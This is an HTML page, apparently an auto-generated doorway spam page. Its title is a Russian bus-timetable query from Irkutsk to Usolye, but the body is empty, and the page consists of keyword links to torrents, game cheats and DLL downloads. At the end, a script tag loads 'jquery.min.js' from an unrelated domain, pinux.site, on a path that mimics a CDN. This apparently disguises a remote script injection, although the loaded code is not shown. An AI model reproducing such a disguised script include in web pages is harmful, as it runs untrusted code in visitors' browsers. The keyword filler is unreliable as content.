

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-raspisanie-avtobusov-iz-irkutska-do-usolya.html
body_size: 1821
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов из иркутска до усолья - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов из иркутска до усолья</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-jimmy-eat-world-the-middle-skachat-pesnyu.html">Jimmy eat world the middle скачать песню</a></li>
                                <li><a href="ojjpg6-displey-diskografiya-skachat-torrent.html">Дисплей дискография скачать торрент</a></li>
                                <li><a href="ojjpg6-tanki-onlayn-chity-na-android.html">Танки онлайн читы на андроид</a></li>
                                <li><a href="ojjpg6-skachat-video-dzhillian-maykls.html">Скачать видео джиллиан майклс</a></li>
                                <li><a href="ojjpg6-raspisanie-elektrichek-stanciya-mushketovo.html">Расписание электричек станция мушкетово</a></li>
                                <li><a href="ojjpg6-vissim-rus-skachat-torrent.html">Vissim rus скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kak-igrat-na-gitare-na-akkordah.html">Как играть на гитаре на аккордах</a></li>
                                            <li><a href="ojjpg6-imet-parnya-druga-plyusy-i-minusy.html">Иметь парня друга плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-office-2013-portable-torrent.html">Office 2013 portable торрент</a></li>
                                            <li><a href="ojjpg6-skachat-knigu-po-remontu-sitroen-s4.html">Скачать книгу по ремонту ситроен с4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-minus-pionerskie-pesni.html">Минус пионерские песни</a></li>
                                            <li><a href="ojjpg6-skachat-besplatno-pesnyu-zabava-a-malinina.html">Скачать бесплатно песню забава а малинина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-gde-hranyatsya-apk-fayly-na-androide.html">Где хранятся апк файлы на андроиде</a></li>
                                            <li><a href="ojjpg6-binkw32-dll-skachat-dlya-windows-xp.html">Binkw32 dll скачать для windows xp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
